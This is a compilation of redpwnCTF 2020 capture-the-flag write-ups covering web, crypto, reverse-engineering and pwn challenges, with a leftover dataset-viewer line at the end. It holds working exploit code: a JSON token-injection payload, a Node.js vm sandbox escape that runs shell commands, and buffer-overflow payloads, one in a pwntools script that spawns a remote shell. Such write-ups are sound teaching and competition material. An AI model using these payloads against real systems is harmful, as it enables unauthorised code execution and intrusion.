const result = await decodeToken(req.cookies.token); if (!result) { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
if (!result.member) { res.json({success: false, error: 'You are not a member'}); res.end(); return; }
res.json({success: true, flag: process.env.FLAG});});```
The vulnerability is in the generation of the token. The username is inserted inside the string:```javascriptconst token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}````We can inject a payload that will overwrite the `member` property. This happens because `JSON.parse()` will take the last occurrence of the property in consideration.
Providing the payload `a","member":1,"a":"` will be concatenating into `{"integrity":"12370cc0f387730fb3f273e4d46a94e5","member":0,"username":"a","member":1,"a":""}`. After decryption, when it will be parsed, the `member` will be 1 and we get the flag.

Flag: flag{1_c4nt_f1nd_4_g00d_p4nd4_pun}
# Crypto## base646464Points: 148#### Description>Encoding something multiple times makes it exponentially more secure!
### SolutionWe get two files. A text file (`cipher.txt`) with a long string that seems to be base64 encoded and a js file that contains the code used for encoding, as you can see below.
```javascriptconst btoa = str => Buffer.from(str).toString('base64');
const fs = require("fs");const flag = fs.readFileSync("flag.txt", "utf8").trim();
let ret = flag;for(let i = 0; i < 25; i++) ret = btoa(ret);
fs.writeFileSync("cipher.txt", ret);```
So, it seems that the content of `flag.txt` was base64 encoded 25 times. Let's try to decode that with the next code.
```javascriptconst fs = require("fs");const encodedFlag = fs.readFileSync("cipher.txt", "utf8");let decodedStr = encodedFlag;
for(let i = 0; i < 25; i++) { decodedStr = Buffer.from(decodedStr, 'base64').toString('ascii');}
console.log(decodedStr);```
Flag: flag{l00ks_l1ke_a_l0t_of_64s}
# Misc## ugly-bashPoints: 378#### Description>This bash script evaluates to `echo dont just run it, dummy # flag{...}` where the flag is in the comments.>>The comment won't be visible if you just execute the script. How can you mess with bash to get the value right before it executes?>>Enjoy the intro misc chal.
We get a file with obfuscate bash, ~5000 characters. If we run it prints `dont just run it, dummy`. A part from the start of the code:
```bash${*%c-dFqjfo} e$'\u0076'al "$( ${*%%Q+n\{} "${@~}" $'\160'r""$'\151'$@nt"f" %s ' }~~@{$ ") }La?cc87J```
I looked over an deobfucating tool, but I didn't find anything, but I read that it can be deobfucated easily by `echo`-ing the script before eecuting. So, that's what I did. Running `echo ${*%c-dFqjfo} e$'\u0076'al "$( ${*%%Q+n\{} ...` made things more visible:
```basheval "$@" "${@//.WS1=|}" $BASH ${*%%Y#0C} ${*,,} <<< "$( E6YbzJ=( "${@,}" f "${@}"```
Now it's clear that the result of whatever is executed in the right of the `<<<` is passed as input to what's on the left of it.
Echo-ing the left part:
```basheval /usr/bin/bash```Echo-ing the right side got me an error so I tried to just execute it and I got the flag:```bashecho dont just run it, dummy # flag{us3_zsh,_dummy}: command not found```Flag: flag{us3_zsh,_dummy}
## CaaSiNOPoints: 416#### Description>Who needs regex for sanitization when we have VMs?!?!>>The flag is at /ctf/flag.txt>>nc 2020.redpwnc.tf 31273### SolutionBeside the connection endpoint we also get the source code:```javascriptconst vm = require('vm')const readline = require('readline')
const rl = readline.createInterface({ input: process.stdin, output: process.stdout})
process.stdout.write('Welcome to my Calculator-as-a-Service (CaaS)!\n')process.stdout.write('This calculator lets you use the full power of Javascript for\n')process.stdout.write('your computations! Try `Math.log(Math.expm1(5) + 1)`\n')process.stdout.write('Type q to exit.\n')rl.prompt()rl.addListener('line', (input) => { if (input === 'q') { process.exit(0) } else { try { const result = vm.runInNewContext(input) process.stdout.write(result + '\n') } catch { process.stdout.write('An error occurred.\n') } rl.prompt() }})```So, we pass javascript commands and those commands are executed in a separate context using the node.js `vm` module. No filtering is applied so our goal is to evade from the context created in `vm.runInNewContext` and get the flag.
Searching, one of the firsts articles that popped-up was [Sandboxing NodeJS is hard, here is why](https://pwnisher.gitlab.io/nodejs/sandbox/2019/02/21/sandboxing-nodejs-is-hard.html), which had all the information needed for completing the challenge. The payload described there, also the one that I used, is leveraging the use of the `this` keyword. The keyword accesses the instance of the parent object, in this case, it's the context of the object outside of the `vm.runInNewContext`. Now that we can escape from that, we want to get the `process` of the parent object so that we can execute our command. We can do this by accessing the constructor property of the parent object, from which we can run the constructor function that will return the process that we want.
Up until now we have: `this.constructor.constructor('return this.process')()`. Good. Now, using the returned value, we can execute commands. Final payload:
```javascriptthis.constructor.constructor('return this.process')().mainModule.require('child_process').execSync('cat /ctf/flag.txt').toString()```
Flag: flag{vm_1snt_s4f3_4ft3r_41l_29ka5sqD}
# Rev## ropesPoints: 130#### Description>It's not just a string, it's a rope!
### SolutionWe get a file called `ropes`. We get the flag quickly by running `strings` on it.

Flag: flag{r0pes_ar3_just_l0ng_str1ngs}
# Pwn## coffer-overflow-0Points: 181#### Description>Can you fill up the coffers? We even managed to find the source for you.>>nc 2020.redpwnc.tf 31199### SolutionWe get an executable and its source file:```c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code != 0) { system("/bin/sh"); }}```
It's clear that we have an buffer overflow on `name` and by overflowing it we will overwrite the `code` variable, and that will get us a shell.Payload: `AAAABBBBCCCCDDDDEEEEFFFFG`

Flag: flag{b0ffer_0verf10w_3asy_as_123}
# Pwn## coffer-overflow-1Points: 284#### Description>The coffers keep getting stronger! You'll need to use the source, Luke.
>nc 2020.redpwnc.tf 31255### SolutionWe get an executable and it's source code:```c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code == 0xcafebabe) { system("/bin/sh"); }}```
We can see that there's a buffer overflow vulnerability on `gets(name)`, but in order to get the a shell we need to overwrite the value from `code` to be `0xcafebabe`.
We can fill the `name` buffer with `AAAABBBBCCCCDDDDEEEEFFFF` and everything we add from here it will get into `code`. Just adding `/xca/xfe/xba/xbe` won't work, we have to provide the bytes as little endian.
We'll get shell using the `pwn` module and sending the payload as it follows:```pythonimport pwn
con = pwn.remote('2020.redpwnc.tf', 31255)
con.recv()con.recv()
exploit = b'AAAABBBBCCCCDDDDEEEEFFFF' + pwn.p32(0xcafebabe)con.sendline(exploit)
con.sendline('ls')ls = con.recv()print(ls)
if b'flag.txt' in ls: con.sendline('cat flag.txt') print(con.recv().decode('utf-8'))
con.close()```
`pwn.p32(0xcafebabex)` will make our payload to work for little endian.

Flag: flag{th1s_0ne_wasnt_pure_gu3ssing_1_h0pe} |
In this challenge, you're given a binary called `maze`, and a remote host/port. Disassembling it, we see a ton of dead/unreferenced code, and only 2 referenced functions. The main function does something like
```Csys_write(1, "Welcome to the maze!", 0x27);sys_read(2, &move, 0x5DC);if (walk(move) == 1){ // open flag.txt and otutput it}```
Our goal is then to make the walk function return a 1. Looking closer at the `walk` function, it checks if the input is a newline, and if not it subtracts `'0'` from it, and increments RDI to point to the next charater from the input. Then it jumps into a switch/case with the numbers 1, 2, 3 and 4. So our input should be one of those numbers. Inside the cases, it calculates an offset that is one of these mappings `{1: -5493, 2: -193, 3: 19, 4: 5319}`. Next it loads the current address into RAX, adds the offset to it, and then jumps there!
Looking at the code segments we can jump to, 3 of them are all `XOR EAX, EAX; RETN` and the last is an exact copy of our first `move`-function, just located at a different location. Turns out that there are over a thousand of these functions spread across the binary, where the `XOR EAX, EAX` functions represent dead ends in our jumping maze. Looking around for outliers, we find another function that does `mov eax, 1; RETN`, which is our goal. The plan then, is to jump from move-function to move-function around the binary, until we land at the goal "gadget".
We first tried to use instruction counts to do this, assuming that there would be a singular path surrounded with dead-ends, but after a few moves, a cycle must've appeared, because the program kept find the same moves over and over. Next, we considered a backtracking-approach, but that would require us to know if we had visited a certain location earlier or not. At that point, we may as well just solve this as a directed graph, and calculate the shortest path from the start to the goal.
The lazy solution to this, is to just copy the disassembly from IDA to a file, then parse through line by line, identifying move-functions and dead-ends. Then create nodes with `networkx` and find the shortest path. Here's the meat of the code, after parsing all the snippets as nodes. All the nodes have a name and start/end address, representing the points where someone can land, and what address it jumps from:
```pythonimport networkx as nx
move_lookup = {-5493:"1", -193:"2", 19:"3", 5319:"4"}transitions = {}
G = nx.DiGraph()for node in nodes: G.add_node(node.name)
for node in nodes: for move in move_lookup.keys(): if node.end + move in dead_ends: continue if node.start == node.end == GOAL: continue target = [e.name for e in nodes if e.start == (node.end+move)] assert len(target) == 1 G.add_edge(node.name, target[0]) if node.name not in transitions: transitions[node.name] = {} transitions[node.name][target[0]] = move_lookup[move]
path = nx.shortest_path(G, source="START", target="GOAL")movelist = ""for i in range(len(path)-1): movelist += transitions[path[i]][path[i+1]]print(movelist)```
After a few seconds, the correct path pops out: ```11224422442211112222443344224422222244334422444444331133443344222222443333442222444433113333443344334433111122112211221133113344443333111111334433333311111122112222224444222244221111333311113311113344443311333311334433333333443311333344444444224422112211112244442244334444221122224444334422444433334433333311221111333333442244334433113333111122111133333311111111222244334422442222442244222211331133113333111122111111333344224433331133111122222222221111333344333311331122112211112211111133443344444433111111112211112222442244```
Inputing this on the server, gives us the flag. |
# Crypto
# Base646464```Encoding something multiple times makes it exponentially more secure!Files: cipher.txt generate.js```
In `cipher.txt`, there seems to be a very large base64 message, and in `generate.js`, there is:``` jsconst btoa = str => Buffer.from(str).toString('base64');
const fs = require("fs");const flag = fs.readFileSync("flag.txt", "utf8").trim();
let ret = flag;for(let i = 0; i < 25; i++) ret = btoa(ret);
fs.writeFileSync("cipher.txt", ret);```
`generate.js` encode the flag 25 times in base64, we can reverse what this script do but, i want to use my BaseCracker software (https://github.com/skyf0l/BaseCracker):```$ ./basecracker.py `cat ~/Downloads/cipher.txt`Cipher: [...]
[...]Apply base64: VjIweE5HRkdiM3BrU0U1T1VrVktlVmw2UlRWak1ERllaRWQ0V1UxcldtMVphMUpEVFVabmVVOVhNVmxsYkd0M1dYcE5kMUJSUFQwPQ==Apply base64: V20xNGFGb3pkSE5OUkVKeVl6RTVjMDFYZEd4WU1rWm1Za1JDTUZneU9XMVllbGt3WXpNd1BRPT0=Apply base64: Wm14aFozdHNNREJyYzE5c01XdGxYMkZmYkRCMFgyOW1YelkwYzMwPQ==Apply base64: ZmxhZ3tsMDBrc19sMWtlX2FfbDB0X29mXzY0c30=Apply base64: flag{l00ks_l1ke_a_l0t_of_64s}
Decode order: base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64,base64Plaintext: flag{l00ks_l1ke_a_l0t_of_64s}```
The flag is: `flag{l00ks_l1ke_a_l0t_of_64s}`
# 4k-rsa```Only n00bz use 2048-bit RSA. True gamers use keys that are at least 4k bits long, no matter how many primes it takes...File: 4k-rsa-public-key.txt```
In `4k-rsa-public-key.txt`, there is:```n: 5028492424316659784848610571868499830635784588253436599431884204425304126574506051458282629520844349077718907065343861952658055912723193332988900049704385076586516440137002407618568563003151764276775720948938528351773075093802636408325577864234115127871390168096496816499360494036227508350983216047669122408034583867561383118909895952974973292619495653073541886055538702432092425858482003930575665792421982301721054750712657799039327522613062264704797422340254020326514065801221180376851065029216809710795296030568379075073865984532498070572310229403940699763425130520414160563102491810814915288755251220179858773367510455580835421154668619370583787024315600566549750956030977653030065606416521363336014610142446739352985652335981500656145027999377047563266566792989553932335258615049158885853966867137798471757467768769820421797075336546511982769835420524203920252434351263053140580327108189404503020910499228438500946012560331269890809392427093030932508389051070445428793625564099729529982492671019322403728879286539821165627370580739998221464217677185178817064155665872550466352067822943073454133105879256544996546945106521271564937390984619840428052621074566596529317714264401833493628083147272364024196348602285804117877e: 65537c: 3832859959626457027225709485375429656323178255126603075378663780948519393653566439532625900633433079271626752658882846798954519528892785678004898021308530304423348642816494504358742617536632005629162742485616912893249757928177819654147103963601401967984760746606313579479677305115496544265504651189209247851288266375913337224758155404252271964193376588771249685826128994580590505359435624950249807274946356672459398383788496965366601700031989073183091240557732312196619073008044278694422846488276936308964833729880247375177623028647353720525241938501891398515151145843765402243620785039625653437188509517271172952425644502621053148500664229099057389473617140142440892790010206026311228529465208203622927292280981837484316872937109663262395217006401614037278579063175500228717845448302693565927904414274956989419660185597039288048513697701561336476305496225188756278588808894723873597304279725821713301598203214138796642705887647813388102769640891356064278925539661743499697835930523006188666242622981619269625586780392541257657243483709067962183896469871277059132186393541650668579736405549322908665664807483683884964791989381083279779609467287234180135259393984011170607244611693425554675508988981095977187966503676074747171```
It's a RSA encryption, we can see all factors of n with http://www.factordb.com:```N = 9353689450544968301 * 9431486459129385713 * 9563871376496945939 * 9734621099746950389 * 9736426554597289187 * 10035211751896066517 * 10040518276351167659 * 10181432127731860643 * 10207091564737615283 * 10435329529687076341 * 10498390163702844413 * 10795203922067072869 * 11172074163972443279 * 11177660664692929397 * 11485099149552071347 * 11616532426455948319 * 11964233629849590781 * 11992188644420662609 * 12084363952563914161 * 12264277362666379411 * 12284357139600907033 * 12726850839407946047 * 13115347801685269351 * 13330028326583914849 * 13447718068162387333 * 13554661643603143669 * 13558122110214876367 * 13579057804448354623 * 13716062103239551021 * 13789440402687036193 * 13856162412093479449 * 13857614679626144761 * 14296909550165083981 * 14302754311314161101 * 14636284106789671351 * 14764546515788021591 * 14893589315557698913 * 15067220807972526163 * 15241351646164982941 * 15407706505172751449 * 15524931816063806341 * 15525253577632484267 * 15549005882626828981 * 15687871802768704433 * 15720375559558820789 * 15734713257994215871 * 15742065469952258753 * 15861836139507191959 * 16136191597900016651 * 16154675571631982029 * 16175693991682950929 * 16418126406213832189 * 16568399117655835211 * 16618761350345493811 * 16663643217910267123 * 16750888032920189263 * 16796967566363355967 * 16842398522466619901 * 17472599467110501143 * 17616950931512191043 * 17825248785173311981 * 18268960885156297373 * 18311624754015021467 * 18415126952549973977```
Now, we can decrypt the cipher:``` pytyhon$ pythonPython 2.7.18 (default, Apr 21 2020, 18:49:31) [GCC 9.3.1 20200408 (Red Hat 9.3.1-2)] on linux2Type "help", "copyright", "credits" or "license" for more information.>>> primes = [9353689450544968301, 9431486459129385713, 9563871376496945939, 9734621099746950389, 9736426554597289187, 10035211751896066517, 10040518276351167659, 10181432127731860643, 10207091564737615283, 10435329529687076341, 10498390163702844413, 10795203922067072869, 11172074163972443279, 11177660664692929397, 11485099149552071347, 11616532426455948319, 11964233629849590781, 11992188644420662609, 12084363952563914161, 12264277362666379411, 12284357139600907033, 12726850839407946047, 13115347801685269351, 13330028326583914849, 13447718068162387333, 13554661643603143669, 13558122110214876367, 13579057804448354623, 13716062103239551021, 13789440402687036193, 13856162412093479449, 13857614679626144761, 14296909550165083981, 14302754311314161101, 14636284106789671351, 14764546515788021591, 14893589315557698913, 15067220807972526163, 15241351646164982941, 15407706505172751449, 15524931816063806341, 15525253577632484267, 15549005882626828981, 15687871802768704433, 15720375559558820789, 15734713257994215871, 15742065469952258753, 15861836139507191959, 16136191597900016651, 16154675571631982029, 16175693991682950929, 16418126406213832189, 16568399117655835211, 16618761350345493811, 16663643217910267123, 16750888032920189263, 16796967566363355967, 16842398522466619901, 17472599467110501143, 17616950931512191043, 17825248785173311981, 18268960885156297373, 18311624754015021467, 18415126952549973977]>>> N = 1>>> for prime in primes:... N *= prime... >>> N == 5028492424316659784848610571868499830635784588253436599431884204425304126574506051458282629520844349077718907065343861952658055912723193332988900049704385076586516440137002407618568563003151764276775720948938528351773075093802636408325577864234115127871390168096496816499360494036227508350983216047669122408034583867561383118909895952974973292619495653073541886055538702432092425858482003930575665792421982301721054750712657799039327522613062264704797422340254020326514065801221180376851065029216809710795296030568379075073865984532498070572310229403940699763425130520414160563102491810814915288755251220179858773367510455580835421154668619370583787024315600566549750956030977653030065606416521363336014610142446739352985652335981500656145027999377047563266566792989553932335258615049158885853966867137798471757467768769820421797075336546511982769835420524203920252434351263053140580327108189404503020910499228438500946012560331269890809392427093030932508389051070445428793625564099729529982492671019322403728879286539821165627370580739998221464217677185178817064155665872550466352067822943073454133105879256544996546945106521271564937390984619840428052621074566596529317714264401833493628083147272364024196348602285804117877True>>> e = 65537>>> phi = 1>>> for prime in primes:... phi *= (prime - 1)... >>> from Crypto.Util.number import inverse>>> d = inverse(e, phi)>>> cipher = 3832859959626457027225709485375429656323178255126603075378663780948519393653566439532625900633433079271626752658882846798954519528892785678004898021308530304423348642816494504358742617536632005629162742485616912893249757928177819654147103963601401967984760746606313579479677305115496544265504651189209247851288266375913337224758155404252271964193376588771249685826128994580590505359435624950249807274946356672459398383788496965366601700031989073183091240557732312196619073008044278694422846488276936308964833729880247375177623028647353720525241938501891398515151145843765402243620785039625653437188509517271172952425644502621053148500664229099057389473617140142440892790010206026311228529465208203622927292280981837484316872937109663262395217006401614037278579063175500228717845448302693565927904414274956989419660185597039288048513697701561336476305496225188756278588808894723873597304279725821713301598203214138796642705887647813388102769640891356064278925539661743499697835930523006188666242622981619269625586780392541257657243483709067962183896469871277059132186393541650668579736405549322908665664807483683884964791989381083279779609467287234180135259393984011170607244611693425554675508988981095977187966503676074747171>>> plaintext = pow(cipher, d, N)>>> print plaintext706900059475106681301586714568958471062774799484906508017771377121899901>>> print hex(plaintext)[2:-1].decode('hex')flag{t0000_m4nyyyy_pr1m355555}```
The flag is: `flag{t0000_m4nyyyy_pr1m355555}`
## Itsy-bitsy```The itsy-bitsy spider climbed up the water spout...
nc 2020.redpwnc.tf 31284File: itsy-bitsy.py```
We have the script running on netcat in `itsy-bitsy.py`:``` python#!/usr/bin/env python3
from Crypto.Random.random import randint
def str_to_bits(s): bit_str = '' for c in s: i = ord(c) bit_str += bin(i)[2:] return bit_str
def recv_input(): i = input('Enter an integer i such that i > 0: ') j = input('Enter an integer j such that j > i > 0: ') try: i = int(i) j = int(j) if i <= 0 or j <= i: raise Exception except: print('Error! You must adhere to the restrictions!') exit() return i,j
def generate_random_bits(lower_bound, upper_bound, number_of_bits): bit_str = '' while len(bit_str) < number_of_bits: r = randint(lower_bound, upper_bound) bit_str += bin(r)[2:] return bit_str[:number_of_bits]
def bit_str_xor(bit_str_1, bit_str_2): xor_res = '' for i in range(len(bit_str_1)): bit_1 = bit_str_1[i] bit_2 = bit_str_2[i] xor_res += str(int(bit_1) ^ int(bit_2)) return xor_res
def main(): with open('flag.txt','r') as f: flag = f.read() for c in flag: i = ord(c) assert i in range(2**6,2**7) flag_bits = str_to_bits(flag) i,j = recv_input() lb = 2**i ub = 2**j - 1 n = len(flag_bits) random_bits = generate_random_bits(lb,ub,n) encrypted_bits = bit_str_xor(flag_bits,random_bits) print(f'Ciphertext: {encrypted_bits}')
if __name__ == '__main__': main()```
For exemple:```$ nc 2020.redpwnc.tf 31284Enter an integer i such that i > 0: 5Enter an integer j such that j > i > 0: 12Ciphertext: 0001111101011111100111111010110001100100000011011001110000101100100100010011110100000101010101111110101101000110100000110001110000100100100001011111100100001001010101000101100100101111100010101010010001100011000100000000001101101101001000100111000000110101000010111110000010011110000001000110001011111```
The flag is xored with a key generated with random numbers between `2**i` (`2**5 = 32`) and `2**j - 1` (`2**12 - 1 = 4095`) but we can't guess them
In fact, we can guess a few bits at a time
For exemple, with i = 2 and j = 3, random numbers can be from 4 to 7 and their binary values are:``` python>>> bin(4)[2:]'100'>>> bin(5)[2:]'101'>>> bin(6)[2:]'110'>>> bin(7)[2:]'111'```Then, the key is composed by packs of 3 bits and the first bit af all packs is `1`, so all bits at positions multiple of 3 are xored by one
In general, for `i = n` and `j = n + 1`, all bits at positions multiple of n are xored by one
We can make a script to solve it:``` python#!/usr/bin/python2import socketimport random
TCP_IP = '2020.redpwnc.tf'TCP_PORT = 31284BUFFER_SIZE = 1024
'''bin(1)[2:] == 10bin(2)[2:] == 11-> all 2n bit is cipher_bit ^ 1'''
res = ['_'] * 301
size = 2
while '_' in res[2:]: s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((TCP_IP, TCP_PORT))
s.recv(BUFFER_SIZE) s.send(str(size - 1) + '\n') s.recv(BUFFER_SIZE) s.send(str(size) + '\n') data = s.recv(BUFFER_SIZE)
cipher = data[len('Ciphertext: '):][:-1]
for k in range(0, len(cipher), size): res[k] = str(int(cipher[k]) ^ 1) print(''.join(res)) size += 1```
Execute it and we get `1_00110110110011000011100111111101111000101101001111010011100111011111110110011001011100001110101111010011101110110011110111111101111111010111101001011111110010011011111110111110111010111111110100110100011001011011111111011111000011110100110010111100101011111111001111100001101111111010111101001111101`, but we can't find the second char with this technique
No problems, because with `1`, it's `Flag{bits_leaking_out_down_the_water_spout}` and with 1 is `flag{bits_leaking_out_down_the_water_spout}`
The flag is: `flag{bits_leaking_out_down_the_water_spout}` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.